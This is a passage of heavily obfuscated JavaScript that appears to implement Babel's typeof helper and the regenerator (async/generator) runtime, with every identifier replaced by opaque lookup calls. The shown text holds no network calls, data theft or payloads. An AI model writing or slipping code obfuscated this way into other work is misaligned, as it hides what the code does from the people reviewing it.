smj=TV([]);ct[SI()[BF(Jb)](fB,fh)][Id()[xI(Yh)](I6j,B9,Is,U4)][YB()[W5(h9)].apply(null,[cG,FE])](fq(BIj,Wfj),bvj);}catch(NGj){TI.splice(j4(LEj,BV),Infinity,Pm);}}}qcj(Y7j);}TI.pop();};var RYj=function(pvj){"@babel/helpers - typeof";TI.push(UN);RYj=XP(AI()[KF(xd)].call(null,QF,DJ,sh,B4),typeof ct[hI()[Xr(Jb)](CH,nG,Mc,pp)])&&XP(Id()[xI(g4)](tO,qh,Jb,TG),typeof ct[hI()[Xr(Jb)](CH,AE,Mc,TV(TV({})))][SI()[BF(QF)](x7,rb)])?function(tnj){return slj.apply(this,[gA,arguments]);}:function(K2){return slj.apply(this,[Uz,arguments]);};var Fmj;return TI.pop(),Fmj=RYj(pvj),Fmj;};var gJj=function(RZj){"@babel/helpers - typeof";TI.push(AK);gJj=XP(AI()[KF(xd)].call(null,NV,Mlj,sh,B4),typeof ct[hI()[Xr(Jb)].apply(null,[JO,Bv,Mc,pY])])&&XP(Id()[xI(g4)].call(null,Ctj,qh,Jb,Sm),typeof ct[hI()[Xr(Jb)].apply(null,[JO,qM,Mc,TV([])])][SI()[BF(QF)](x7,Dc)])?function(hlj){return slj.apply(this,[L6,arguments]);}:function(dQ){return slj.apply(this,[Yt,arguments]);};var Grj;return TI.pop(),Grj=gJj(RZj),Grj;};var qxj=function(){"use strict";var THj=function(mT,A2,zU){return p4.apply(this,[L6,arguments]);};var jNj=function(k7j,XZj,gxj,PRj){TI.push(fX);var FXj=XZj&&gC(XZj[YB()[W5(B4)](jc,WO)],nRj)?XZj:nRj;var I5j=ct[E4(typeof Id()[xI(V4)],'undefined')?Id()[xI(sh)](J1j,D4,Jb,kp):Id()[xI(B9)].apply(null,[fO,CE,xm,kp])][bb()[tI(T5)](JH,t9)](FXj[YB()[W5(B4)](jc,WO)]);var qHj=new D7j(PRj||[]);Yrj(I5j,bb()[tI(qU)](QZ,DY),Jp(v8,[hI()[Xr(B4)](Bd,TV(TV(sh)),mM,Gv),r5j(k7j,gxj,qHj)]));var Nhj;return TI.pop(),Nhj=I5j,Nhj;};var nRj=function(){};var pTj=function(){};var vJj=function(){};var zEj=function(Drj,Krj){TI.push(U7);function PGj(LTj,UOj,IUj,jOj){TI.push(RV);var lXj=vfj(fL,[Drj[LTj],Drj,UOj]);if(E4(AI()[KF(lF)](CV,cG,GI,NV),lXj[bb()[tI(Wr)](ZV,Tv)])){var TOj=lXj[SI()[BF(CF)](U4,TJ)],gEj=TOj[E4(typeof hI()[Xr(nO)],'undefined')?hI()[Xr(B4)](BZ,rs,mM,Xm):hI()[Xr(Is)](KE,qM,wX,lF)];var F5j;return F5j=gEj&&XP(E4(typeof hI()[Xr(bM)],'undefined')?hI()[Xr(pY)](xX,rs,ms,TG):hI()[Xr(Is)](Um,LC,CH,kX),gJj(gEj))&&YEj.call(gEj,bb()[tI(Db)](GV,bV))?Krj[bb()[tI(zb)](YDj,pZ)](gEj[bb()[tI(Db)](GV,bV)])[AI()[KF(LB)].call(null,Bv,cG,KX,Ds)](function(K7j){TI.push(Dgj);PGj(E4(typeof bb()[tI(pm)],fq([],[][[]]))?bb()[tI(RP)](T5,sY):bb()[tI(g4)].call(null,sG,zWj),K7j,IUj,jOj);TI.pop();},function(fGj){TI.push(v8j);PGj(AI()[KF(lF)].call(null,Z0,wAj,GI,NV),fGj,IUj,jOj);TI.pop();}):Krj[bb()[tI(zb)].apply(null,[YDj,pZ])](gEj)[AI()[KF(LB)](LB,cG,KX,Ds)](function(hxj){TI.push(M7);TOj[hI()[Xr(B4)](QI,KM,mM,RV)]=hxj,IUj(TOj);TI.pop();},function(PZj){TI.push(Z0);var pCj;return pCj=PGj(AI()[KF(lF)].apply(null,[KT,n7,GI,NV]),PZj,IUj,jOj),TI.pop(),pCj;}),TI.pop(),F5j;}jOj(lXj[SI()[BF(CF)](U4,TJ)]);TI.pop();}var Hmj;Yrj(this,bb()[tI(qU)](QZ,Hc),Jp(v8,[hI()[Xr(B4)](Fd,Yh,mM,TV({})),function qTj(SZj,NCj){var lxj=function(){return new Krj(function(UUj,XJj){PGj(SZj,NCj,UUj,XJj);});};TI.push(VG);var Wxj;return Wxj=Hmj=Hmj?Hmj[AI()[KF(LB)](Yv,OJ,KX,Ds)](lxj,lxj):lxj(),TI.pop(),Wxj;}]));TI.pop();};var Nmj=function(Sv){return p4.apply(this,[Ll,arguments]);};var gCj=function(mbj){return lpj.apply(this,[wk,arguments]);};var D7j=function(EOj){TI.push(bG);this[YB()[W5(DU)](Db,Q4)]=[Jp(v8,[Pp()[hb(WF)](Jb,Jwj,bP,RV,Zc,dv),N9(typeof AI()[KF(SM)],fq(bb()[tI(B9)](RP,Njj),[][[]]))?AI()[KF(Ds)](KT,Itj,BX,gAj):AI()[KF(WF)].apply(null,[rc,I6j,NV,Ds])])],EOj[N9(typeof SI()[BF(TT)],fq('',[][[]]))?SI()[BF(RV)].call(null,WF,GG):SI()[BF(KT)].apply(null,[ss,EM])](Nmj,this),this[AI()[KF(T5)](kX,I6j,zzj,NV)](TV(sh));TI.pop();};var RGj=function(kRj){TI.push(Is);if(kRj||N9(E4(typeof bb()[tI(Xm)],fq([],[][[]]))?bb()[tI(B9)](RP,VX):bb()[tI(g4)](qK,gZ),kRj)){var tUj=kRj[Exj];if(tUj){var UEj;return TI.pop(),UEj=tUj.call(kRj),UEj;}if(XP(E4(typeof AI()[KF(bM)],fq([],[][[]]))?AI()[KF(xd)].apply(null,[ZO,xR,sh,B4]):AI()[KF(Ds)](CV,Vd,lU,Nv),typeof kRj[bb()[tI(RP)](T5,QH)])){var d7j;return TI.pop(),d7j=kRj,d7j;}if(TV(ct[SI()[BF(zb)].call(null,N7,RV)](kRj[YB()[W5(sh)].apply(null,[LB,DU])]))){var t7j=zX(BV),C5j=function Jxj(){TI.push(Pm);for(;XG(++t7j,kRj[YB()[W5(sh)](LB,gkj)]);)if(YEj.call(kRj,t7j)){var mTj;return Jxj[hI()[Xr(B4)].apply(null,[Sp,Is,mM,zb])]=kRj[t7j],Jxj[YB()[W5(qY)](Kc,XM)]=TV(BV),TI.pop(),mTj=Jxj,mTj;}Jxj[hI()[Xr(B4)].call(null,Sp,TV(BV),mM,Kb)]=tOj;Jxj[N9(typeof YB()[W5(UZ)],fq('',[][[]]))?YB()[W5(BV)](nE,k3j):YB()[W5(qY)](Kc,XM)]=TV(sh);var nCj;return TI.pop(),nCj=Jxj,nCj;};var YHj;return YHj=C5j[E4(typeof bb()[tI(bM)],fq('',[][[]]))?bb()[tI(RP)](T5,QH):bb()[tI(g4)](qLj,Db)]=C5j,TI.pop(),YHj;}}throw new (ct[YB()[W5(LC)].apply(null,[qM,Sm])])(fq(gJj(kRj),bb()[tI(U4)].call(null,Ds,Inj)));};TI.push(tgj);qxj=function GRj(){return C7j;};var tOj;var C7j={};var T5j=ct[Id()[xI(sh)](L9,D4,Jb,TG)][YB()[W5(B4)](jc,Gr)];var YEj=T5j[YB()[W5(WF)](n7,XV)];var Yrj=ct[Id()[xI(sh)].call(null,L9,D4,Jb,SY)][E4(typeof Pp()[hb(SM)],fq(bb()[tI(B9)].apply(null,[RP,Af]),[][[]]))?Pp()[hb(BV)](lF,L4,A0,g5,jx,Wp):Pp()[hb(rs)](r0,AK,wJ,RP,TV(TV(BV)),fU)]||function(CWj,Cjj,Mtj){return slj.apply(this,[MD,arguments]);};var Kmj=XP(E4(typeof AI()[KF(Ds)],fq([],[][[]]))?AI()[KF(xd)](g4,Vq,sh,B4):AI()[KF(Ds)](VT,Bv,Sm,Xgj),typeof ct[hI()[Xr(Jb)].call(null,Ygj,qY,Mc,RV)])?ct[hI()[Xr(Jb)](Ygj,TV(BV),Mc,TV(TV({})))]:{};var Exj=Kmj[SI()[BF(QF)].apply(null,[x7,MV])]||hI()[Xr(bP)].apply(null,[Yq,lU,kK,lU]);var Pmj=Kmj[SI()[BF(YI)](JH,bp)]||YB()[W5(TT)].apply(null,[wJ,Zq]);var E7j=Kmj[hI()[Xr(B9)](JI,xY,qY,Z0)]||Pp()[hb(xY)](xY,vU,TV(TV(BV)),bP,SY,p6j);try{var MGj=TI.length;var cxj=TV(VW);THj({},bb()[tI(B9)].apply(null,[RP,Af]));}catch(fJj){TI.splice(j4(MGj,BV),Infinity,tgj);THj=function(Rjj,TDj,fK){return slj.apply(this,[Aj,arguments]);};}C7j[bb()[tI(DU)].apply(null,[hJ,K5])]=jNj;var xXj=SI()[BF(TT)].apply(null,[n7,YV]);var OGj=AI()[KF(SY)](UZ,dc,Mc,lF);var prj=bb()[tI(jc)](rI,br);var ZHj=E4(typeof SI()[BF(T5)],fq([],[][[]]))?SI()[BF(qY)].call(null,VT,gQ):SI()[BF(RV)].apply(null,[ZO,EE]);var Ivj={};var sHj={};THj(sHj,Exj,function(){return vfj.apply(this,[nk,arguments]);});var ROj=ct[Id()[xI(sh)](L9,D4,Jb,lx)][bb()[tI(gM)].call(null,YE,MP)];var LOj=ROj&&ROj(ROj(RGj([])));LOj&&E4(LOj,T5j)&&YEj.call(LOj,Exj)&&(sHj=LOj);var Vvj=vJj[YB()[W5(B4)](jc,Gr)]=nRj[E4(typeof YB()[W5(Sm)],fq([],[][[]]))?YB()[W5(B4)].apply(null,[jc,Gr]):YB()[W5(BV)](gkj,Gr)]=ct[Id()[xI(sh)](L9,D4,Jb,B9)][bb()[tI(T5)](JH,AB)](sHj);function JUj(nEj){TI.push(AV);[bb()[tI(RP)](T5,qc),AI()[KF(lF)].call(null,AU,Gb,GI,NV),bb()[tI(Bv)](jc,DF)][E4(typeof SI()[BF(YE)],fq('',[][[]]))?SI()[BF(KT)].apply(null,[ss,SV]):SI()[BF(RV)].apply(null,[KM,xQ])](function(mRj){THj(nEj,mRj,function(fmj){var kUj;TI.push(GV);return kUj=this[bb()[tI(qU)](QZ,Utj)](mRj,fmj),TI.pop(),kUj;});});TI.pop();}function r5j(KXj,dRj,VUj){var j7j=xXj;return function(R5j,DRj){TI.push(pLj);if(N9(j7j,prj))throw new (ct[YB()[W5(z9)](U4,XX)])(SI()[BF(qU)](h9,KI));if(N9(j7j,ZHj)){if(N9(AI()[KF(lF)].call(null,U4,Cm,GI,NV),R5j))throw DRj;var q7j;return q7j=Jp(v8,[N9(typeof hI()[Xr(A0)],fq([],[][[]]))?hI()[Xr(Is)].call(null,j3j,TV(BV),v1j,LB):hI()[Xr(B4)](Qp,KM,mM,ZO),tOj,E4(typeof YB()[W5(KT)],fq([],[][[]]))?YB()[W5(qY)](Kc,vr):YB()[W5(BV)].apply(null,[J1j,dE]),TV(sh)]),TI.pop(),q7j;}for(VUj[Pp()[hb(lF)](Jb,lZ,TV(TV(BV)),zb,AU,TY)]=R5j,VUj[SI()[BF(CF)].call(null,U4,rY)]=DRj;;){var Qhj=VUj[SI()[BF(DU)](Wwj,DWj)];if(Qhj){var I7j=WCj(Qhj,VUj);if(I7j){if(N9(I7j,Ivj))continue;var cmj;return TI.pop(),cmj=I7j,cmj;}}if(N9(bb()[tI(RP)].call(null,T5,T7),VUj[Pp()[hb(lF)](Jb,lZ,TV(sh),LB,V4,TY)]))VUj[SI()[BF(jc)](rs,cE)]=VUj[YB()[W5(KT)](lF,hQ)]=VUj[SI()[BF(CF)].call(null,U4,rY)];else if(N9(AI()[KF(lF)].call(null,LC,Cm,GI,NV),VUj[N9(typeof Pp()[hb(sh)],fq(bb()[tI(B9)](RP,fN),[][[]]))?Pp()[hb(rs)](P0,Tm,rF,TP,Yh,K8j):Pp()[hb(lF)](Jb,lZ,bP,g5,DX,TY)])){if(N9(j7j,xXj))throw j7j=ZHj,VUj[N9(typeof SI()[BF(wJ)],'undefined')?SI()[BF(RV)].call(null,Iv,Ox):SI()[BF(CF)].call(null,U4,rY)];VUj[E4(typeof bb()[tI(CV)],fq([],[][[]]))?bb()[tI(TP)](wJ,YJ):bb()[tI(g4)](Pv,njj)](VUj[SI()[BF(CF)](U4,rY)]);}else N9(N9(typeof bb()[tI(jx)],fq('',[][[]]))?bb()[tI(g4)].call(null,HT,QJ):bb()[tI(Bv)].call(null,jc,T6),VUj[Pp()[hb(lF)](Jb,lZ,z9,Gv,Mq,TY)])&&VUj[YB()[W5(qU)](Fx,f4)](bb()[tI(Bv)](jc,T6),VUj[SI()[BF(CF)](U4,rY)]);j7j=prj;var Lhj=vfj(fL,[KXj,dRj,VUj]);if(N9(Id()[xI(Is)].apply(null,[KWj,xc,Jb,g5]),Lhj[bb()[tI(Wr)](ZV,ld)])){if(j7j=VUj[E4(typeof YB()[W5(zb)],'undefined')?YB()[W5(qY)](Kc,vr):YB()[W5(BV)].apply(null,[gQ,z1j])]?ZHj:OGj,N9(Lhj[SI()[BF(CF)].apply(null,[U4,rY])],Ivj))continue;var DXj;return DXj=Jp(v8,[hI()[Xr(B4)].apply(null,[Qp,B4,mM,SM]),Lhj[SI()[BF(CF)].apply(null,[U4,rY])],YB()[W5(qY)](Kc,vr),VUj[YB()[W5(qY)](Kc,vr)]]),TI.pop(),DXj;}N9(AI()[KF(lF)].call(null,T5,Cm,GI,NV),Lhj[bb()[tI(Wr)].call(null,ZV,ld)])&&(j7j=ZHj,VUj[Pp()[hb(lF)](Jb,lZ,g5,WF,Ds,TY)]=AI()[KF(lF)](lU,Cm,GI,NV),VUj[SI()[BF(CF)].apply(null,[U4,rY])]=Lhj[SI()[BF(CF)](U4,rY)]);}TI.pop();};}function WCj(VGj,jHj){TI.push(YI);var AZj=jHj[Pp()[hb(lF)].apply(null,[Jb,Dm,TV(TV(BV)),Yv,rc,TY])];var ZZj=VGj[N9(typeof SI()[BF(qM)],fq([],[][[]]))?SI()[BF(RV)](vzj,XR):SI()[BF(QF)](x7,Ps)][AZj];if(N9(ZZj,tOj)){var dvj;return jHj[E4(typeof SI()[BF(TT)],'undefined')?SI()[BF(DU)](Wwj,DC):SI()[BF(RV)](PN,H2)]=null,N9(AI()[KF(lF)](JH,dG,GI,NV),AZj)&&VGj[SI()[BF(QF)](x7,Ps)][bb()[tI(Bv)](jc,OX)]&&(jHj[Pp()[hb(lF)].call(null,Jb,Dm,TV([]),Ds,TP,TY)]=bb()[tI(Bv)].call(null,jc,OX),jHj[SI()[BF(CF)](U4,XX)]=tOj,WCj(VGj,jHj),N9(N9(typeof AI()[KF(Yh)],fq(bb()[tI(B9)](RP,rH),[][[]]))?AI()[KF(Ds)](kX,SN,Fv,UV):AI()[KF(lF)](SY,dG,GI,NV),jHj[Pp()[hb(lF)](Jb,Dm,RP,CV,SM,TY)]))||E4(bb()[tI(Bv)].call(null,jc,OX),AZj)&&(jHj[Pp()[hb(lF)](Jb,Dm,BV,Jb,xY,TY)]=AI()[KF(lF)](Yv,dG,GI,NV),jHj[SI()[BF(CF)](U4,XX)]=new (ct[YB()[W5(LC)](qM,EN)])(fq(fq(N9(typeof Pp()[hb(SY)],fq(bb()[tI(B9)](RP,rH),[][[]]))?Pp()[hb(rs)](Szj,Tgj,Jb,Wr,kp,lDj):Pp()[hb(SY)](AU,ZV,zb,Z0,TV(sh),fU),AZj),N9(typeof bb()[tI(NV)],'undefined')?bb()[tI(g4)](d6j,V2):bb()[tI(Xm)](kp,TR)))),TI.pop(),dvj=Ivj,dvj;}var Tmj=vfj(fL,[ZZj,VGj[SI()[BF(QF)].apply(null,[x7,Ps])],jHj[SI()[BF(CF)].call(null,U4,XX)]]);if(N9(AI()[KF(lF)].apply(null,[DU,dG,GI,NV]),Tmj[bb()[tI(Wr)].apply(null,[ZV,RR])])){var EEj;return jHj[Pp()[hb(lF)].apply(null,[Jb,Dm,WF,Wr,Ds,TY])]=E4(typeof AI()[KF(LC)],fq(bb()[tI(B9)].apply(null,[RP,rH]),[][[]]))?AI()[KF(lF)].apply(null,[zm,dG,GI,NV]):AI()[KF(Ds)](Z0,qzj,xv,PDj),jHj[SI()[BF(CF)](U4,XX)]=Tmj[SI()[BF(CF)].apply(null,[U4,XX])],jHj[SI()[BF(DU)].apply(null,[Wwj,DC])]=null,TI.pop(),EEj=Ivj,EEj;}var lvj=Tmj[E4(typeof SI()[BF(nO)],fq([],[][[]]))?SI()[BF(CF)](U4,XX):SI()[BF(RV)](tT,T0)];var tRj;return tRj=lvj?lvj[YB()[W5(qY)](Kc,EG)]?(jHj[VGj[E4(typeof SI()[BF(Yh)],fq('',[][[]]))?SI()[BF(gM)](zm,QDj):SI()[BF(RV)](lG,TO)]]=lvj[E4(typeof hI()[Xr(lx)],fq('',[][[]]))?hI()[Xr(B4)](l0,ms,mM,A0):hI()[Xr(Is)](hgj,sB,Y7,DX)],jHj[N9(typeof bb()[tI(qU)],fq('',[][[]]))?bb()[tI(g4)].call(null,r7,nN):bb()[tI(RP)].apply(null,[T5,d6j])]=VGj[SI()[BF(RP)](SY,q8j)],E4(bb()[tI(Bv)](jc,OX),jHj[N9(typeof Pp()[hb(jx)],fq([],[][[]]))?Pp()[hb(rs)](RR,IC,Bv,qJ,T5,sR):Pp()[hb(lF)](Jb,Dm,TV(BV),JH,CV,TY)])&&(jHj[Pp()[hb(lF)].apply(null,[Jb,Dm,TV(TV(sh)),TT,TT,TY])]=bb()[tI(RP)](T5,d6j),jHj[N9(typeof SI()[BF(MF)],fq([],[][[]]))?SI()[BF(RV)](Z6j,v3j):SI()[BF(CF)](U4,XX)]=tOj),jHj[SI()[BF(DU)](Wwj,DC)]=null,Ivj):lvj:(jHj[Pp()[hb(lF)].apply(null,[Jb,Dm,Bv,jx,nG,TY])]=E4(typeof AI()[KF(BV)],'undefined')?AI()[KF(lF)](UZ,dG,GI,NV):AI()[KF(Ds)](NV,jc,zh,hJ),jHj[SI()[BF(CF)].call(null,U4,XX)]=new (ct[YB()[W5(LC)](qM,EN)])(Pp()[hb(LB)](Wr,Szj,pm,Tm,Gv,GT)),jHj[N9(typeof SI()[BF(ss)],'undefined')?SI()[BF(RV)](Tjj,sR):SI()[BF(DU)].call(null,Wwj,DC)]=null,Ivj),TI.pop(),tRj;}pTj[YB()[W5(B4)](jc,Gr)]=vJj;Yrj(Vvj,SI()[BF(Ds)](B9,vY),Jp(v8,[hI()[Xr(B4)](zI,xm,mM,TV(BV)),vJj,hI()[Xr(lF)](wh,jx,Db,pY),TV(sh)]));Yrj(vJj,SI()[BF(Ds)].apply(null,[B9,vY]),Jp(v8,[N9(typeof hI()[Xr(N7)],fq('',[][[]]))?hI()[Xr(Is)].apply(null,[Vx,TG,Yr,TV(sh)]):hI()[Xr(B4)].apply(null,[zI,xm,mM,QF]),pTj,hI()[Xr(lF)].apply(null,[wh,TV(TV({})),Db,BV]),TV(sh)]));pTj[SI()[BF(TP)](jG,L4)]=THj(vJj,E7j,N9(typeof YB()[W5(B4)],fq([],[][[]]))?YB()[W5(BV)](r7,dC):YB()[W5(jc)](HC,Oq));C7j[YB()[W5(gM)](vx,I9)]=function(OTj){TI.push(MWj);var jvj=XP(AI()[KF(xd)](Xm,v6j,sh,B4),typeof OTj)&&OTj[SI()[BF(Ds)].apply(null,[B9,GH])];var fXj;return fXj=TV(TV(jvj))&&(N9(jvj,pTj)||N9(YB()[W5(jc)].apply(null,[HC,vkj]),jvj[SI()[BF(TP)].apply(null,[jG,bJ])]||jvj[SI()[BF(LB)].call(null,CV,VLj)])),TI.pop(),fXj;};C7j[N9(typeof Pp()[hb(AE)],fq(bb()[tI(B9)].apply(null,[RP,Af]),[][[]]))?Pp()[hb(rs)].apply(null,[O0,wE,Db,sh,BV,sT]):Pp()[hb(LC)](Ds,PP,Mm,CV,WF,M1j)]=function(grj){TI.push(LU);ct[Id()[xI(sh)](jJ,D4,Jb,kp)][Pp()[hb(z9)](lF,GH,Mq,pm,Z0,GI)]?ct[Id()[xI(sh)](jJ,D4,Jb,pY)][Pp()[hb(z9)](lF,GH,Zc,rF,xm,GI)](grj,vJj):(grj[SI()[BF(Xm)].call(null,Dm,Gd)]=vJj,THj(grj,E7j,YB()[W5(jc)].call(null,HC,zp)));grj[YB()[W5(B4)].call(null,jc,gQ)]=ct[E4(typeof Id()[xI(pY)],fq(bb()[tI(B9)](RP,znj),[][[]]))?Id()[xI(sh)](jJ,D4,Jb,LB):Id()[xI(B9)].call(null,NZ,xlj,Us,z9)][bb()[tI(T5)](JH,Ec)](Vvj);var x7j;return TI.pop(),x7j=grj,x7j;};C7j[E4(typeof AI()[KF(xm)],'undefined')?AI()[KF(LC)](pY,Zd,nG,NV):AI()[KF(Ds)](PB,Alj,Ov,MR)]=function(ZAj){return vfj.apply(this,[j3,arguments]);};JUj(zEj[YB()[W5(B4)](jc,Gr)]);THj(zEj[YB()[W5(B4)](jc,Gr)],Pmj,function(){return vfj.apply(this,[Yt,arguments]);});C7j[SI()[BF(YE)].call(null,nG,Ls)]=zEj;C7j[hI()[Xr(QF)].call(null,Gd,RP,bkj,JH)]=function(xhj,cGj,Ohj,Lrj,WNj){TI.push(zDj);N9(T4j(sh),WNj)&&(WNj=ct[YB()[W5(RP)](Xs,n9)]);var nTj=new zEj(jNj(xhj,cGj,Ohj,Lrj),WNj);var YGj;return YGj=C7j[YB()[W5(gM)](vx,FP)](cGj)?nTj:nTj[bb()[tI(RP)](T5,RLj)]()[AI()[KF(LB)].call(null,bP,XJ,KX,Ds)](function(ARj){TI.push(Ytj);var BGj;return BGj=ARj[YB()[W5(qY)](Kc,zw)]?ARj[E4(typeof hI()[Xr(N0)],fq([],[][[]]))?hI()[Xr(B4)](NWj,TV([]),mM,Hs):hI()[Xr(Is)](dlj,nO,ZX,Gv)]:nTj[bb()[tI(RP)].apply(null,[T5,ltj])](),TI.pop(),BGj;}),TI.pop(),YGj;};JUj(Vvj);THj(Vvj,E7j,bb()[tI(qJ)].call(null,Tm,Cr));THj(Vvj,Exj,function(){return vfj.apply(this,[VW,arguments]);});THj(Vvj,N9(typeof bb()[tI(A0)],'undefined')?bb()[tI(g4)](wAj,F8j):bb()[tI(zm)](WE,vV),function(){return vfj.apply(this,[Lj,arguments]);});C7j[N9(typeof AI()[KF(Is)],'undefined')?AI()[KF(Ds)](nG,A1j,b1j,bP):AI()[KF(z9)](sh,tF,IH,Ds)]=function(lfj){return vfj.apply(this,[Yk,arguments]);};C7j[YB()[W5(Bv)](Ds,GU)]=RGj;D7j[YB()[W5(B4)].call(null,jc,Gr)]=Jp(v8,[SI()[BF(Ds)](B9,vY),D7j,AI()[KF(T5)].apply(null,[Tm,QI,zzj,NV]),function Ymj(rRj){TI.push(pLj);if(this[Id()[xI(lF)](TLj,jwj,Ds,Db)]=sh,this[bb()[tI(RP)](T5,T7)]=sh,this[SI()[BF(jc)](rs,cE)]=this[YB()[W5(KT)].apply(null,[lF,hQ])]=tOj,this[YB()[W5(qY)].apply(null,[Kc,vr])]=TV(BV),this[E4(typeof SI()[BF(A0)],'undefined')?SI()[BF(DU)].call(null,Wwj,DWj):SI()[BF(RV)](L3j,GE)]=null,this[Pp()[hb(lF)].call(null,Jb,lZ,Yh,g4,rF,TY)]=N9(typeof bb()[tI(AU)],fq('',[][[]]))?bb()[tI(g4)].apply(null,[MDj,r6j]):bb()[tI(RP)].call(null,T5,T7),this[SI()[BF(CF)].call(null,U4,rY)]=tOj,this[YB()[W5(DU)].apply(null,[Db,EY])][SI()[BF(KT)](ss,mI)](gCj),TV(rRj))for(var tJj in this)N9(SI()[BF(pY)](Mq,Ib),tJj[N9(typeof bb()[tI(nZ)],fq('',[][[]]))?bb()[tI(g4)].apply(null,[cm,Ytj]):bb()[tI(B4)].apply(null,[SY,LF])](sh))&&YEj.call(this,tJj)&&TV(ct[SI()[BF(zb)].apply(null,[N7,MLj])](Xjj(tJj[bb()[tI(PB)].call(null,xY,Utj)](Wn[SI()[BF(w2)].apply(null,[TT,SK])]()))))&&(this[tJj]=tOj);TI.pop();},SI()[BF(U4)].apply(null,[g4,Ab]),function(){return vfj.apply(this,[HD,arguments]);},E4(typeof bb()[tI(fR)],fq('',[][[]]))?bb()[tI(TP)].apply(null,[wJ,FF]):bb()[tI(g4)](B4,EJ),function bRj(hZj){TI.push(Ztj);if(this[YB()[W5(qY)].apply(null,[Kc,Ib])])throw hZj;var dmj=this;function YOj(Txj,WEj){TI.push(XH);CTj[bb()[tI(Wr)](ZV,cx)]=AI()[KF(lF)].apply(null,[JH,sZ,GI,NV]);CTj[SI()[BF(CF)](U4,sr)]=hZj;dmj[N9(typeof bb()[tI(PC)],'undefined')?bb()[tI(g4)](fAj,H1j):bb()[tI(RP)].apply(null,[T5,dnj])]=Txj;WEj&&(dmj[N9(typeof Pp()[hb(Wr)],fq(bb()[tI(B9)].apply(null,[RP,d6j]),[][[]]))?Pp()[hb(rs)].apply(null,[lF,ss,qU,CV,Z0,wO]):Pp()[hb(lF)](Jb,v6j,Sm,nO,bM,TY)]=bb()[tI(RP)](T5,dnj),dmj[SI()[BF(CF)](U4,sr)]=tOj);var MRj;return TI.pop(),MRj=TV(TV(WEj)),MRj;}for(var Arj=j4(this[YB()[W5(DU)].call(null,Db,K5)][N9(typeof YB()[W5(zm)],fq('',[][[]]))?YB()[W5(BV)](OX,P0):YB()[W5(sh)].apply(null,[LB,IZ])],BV);hG(Arj,sh);--Arj){var phj=this[YB()[W5(DU)](Db,K5)][Arj],CTj=phj[SI()[BF(Db)](CF,GB)];if(N9(N9(typeof AI()[KF(rs)],'undefined')?AI()[KF(Ds)].call(null,WF,lZ,Vv,Stj):AI()[KF(WF)].apply(null,[TG,FQ,NV,Ds]),phj[Pp()[hb(WF)].call(null,Jb,l3j,WF,SY,TG,dv)])){var Ehj;return Ehj=YOj(bb()[tI(Sm)](KG,s3j)),TI.pop(),Ehj;}if(zv(phj[E4(typeof Pp()[hb(BV)],'undefined')?Pp()[hb(WF)](Jb,l3j,Is,Mq,AU,dv):Pp()[hb(rs)](Tm,sQ,nO,wJ,jc,kT)],this[Id()[xI(lF)].call(null,OG,jwj,Ds,qJ)])){var JTj=YEj.call(phj,Pp()[hb(T5)].apply(null,[B4,tJ,SY,rs,TV({}),jX])),mUj=YEj.call(phj,E4(typeof SI()[BF(TG)],fq('',[][[]]))?SI()[BF(Bv)].call(null,dG,R9):SI()[BF(RV)](km,EE));if(JTj&&mUj){if(XG(this[Id()[xI(lF)](OG,jwj,Ds,B4)],phj[Pp()[hb(T5)].call(null,B4,tJ,Mq,kp,TV(TV([])),jX)])){var sGj;return sGj=YOj(phj[Pp()[hb(T5)](B4,tJ,TV(BV),AE,h9,jX)],TV(sh)),TI.pop(),sGj;}if(XG(this[Id()[xI(lF)].call(null,OG,jwj,Ds,xm)],phj[SI()[BF(Bv)](dG,R9)])){var pEj;return pEj=YOj(phj[SI()[BF(Bv)].apply(null,[dG,R9])]),TI.pop(),pEj;}}else if(JTj){if(XG(this[Id()[xI(lF)].call(null,OG,jwj,Ds,Tm)],phj[Pp()[hb(T5)](B4,tJ,MF,AE,B9,jX)])){var Ovj;return Ovj=YOj(phj[N9(typeof Pp()[hb(B9)],'undefined')?Pp()[hb(rs)](Ps,KS,TV(TV(sh)),lx,g5,PB):Pp()[hb(T5)](B4,tJ,rc,g4,xd,jX)],TV(sh)),TI.pop(),Ovj;}}else{if(TV(mUj))throw new (ct[YB()[W5(z9)](U4,fkj)])(YB()[W5(Db)](A0,tU));if(XG(this[Id()[xI(lF)](OG,jwj,Ds,AE)],phj[N9(typeof SI()[BF(rI)],'undefined')?SI()[BF(RV)](jzj,fC):SI()[BF(Bv)].apply(null,[dG,R9])])){var cJj;return cJj=YOj(phj[SI()[BF(Bv)](dG,R9)]),TI.pop(),cJj;}}}}TI.pop();},YB()[W5(qU)].call(null,Fx,m9),function IRj(Dhj,Imj){TI.push(UZ);for(var krj=j4(this[N9(typeof YB()[W5(CU)],fq([],[][[]]))?YB()[W5(BV)](Akj,Dx):YB()[W5(DU)](Db,Y7)][YB()[W5(sh)](LB,fR)],BV);hG(krj,sh);--krj){var hvj=this[YB()[W5(DU)](Db,Y7)][krj];if(zv(hvj[Pp()[hb(WF)](Jb,q0,fB,SY,mJ,dv)],this[Id()[xI(lF)].call(null,ph,jwj,Ds,kp)])&&YEj.call(hvj,SI()[BF(Bv)].call(null,dG,O2))&&XG(this[Id()[xI(lF)].call(null,ph,jwj,Ds,Is)],hvj[SI()[BF(Bv)](dG,O2)])){var vTj=hvj;break;}}vTj&&(N9(E4(typeof Id()[xI(LB)],fq(bb()[tI(B9)](RP,YY),[][[]]))?Id()[xI(SY)](EJ,rs,NV,CV):Id()[xI(B9)].apply(null,[jN,H3j,XJ,VT]),Dhj)||N9(hI()[Xr(qY)].apply(null,[Stj,rI,GV,T5]),Dhj))&&zv(vTj[E4(typeof Pp()[hb(NV)],'undefined')?Pp()[hb(WF)].call(null,Jb,q0,nO,nG,xY,dv):Pp()[hb(rs)](E0,WH,g5,B9,rI,LT)],Imj)&&zv(Imj,vTj[SI()[BF(Bv)](dG,O2)])&&(vTj=null);var z7j=vTj?vTj[SI()[BF(Db)](CF,jN)]:{};z7j[bb()[tI(Wr)].call(null,ZV,Bx)]=Dhj;z7j[E4(typeof SI()[BF(pY)],fq([],[][[]]))?SI()[BF(CF)](U4,x0):SI()[BF(RV)](Vd,wAj)]=Imj;var mCj;return mCj=vTj?(this[Pp()[hb(lF)].apply(null,[Jb,kN,Wr,lF,TV({}),TY])]=bb()[tI(RP)](T5,Qh),this[N9(typeof bb()[tI(RP)],fq('',[][[]]))?bb()[tI(g4)](FU,wR):bb()[tI(RP)].call(null,T5,Qh)]=vTj[SI()[BF(Bv)](dG,O2)],Ivj):this[AI()[KF(jx)].apply(null,[fB,qT,C2,B4])](z7j),TI.pop(),mCj;},AI()[KF(jx)](Ds,qP,C2,B4),function 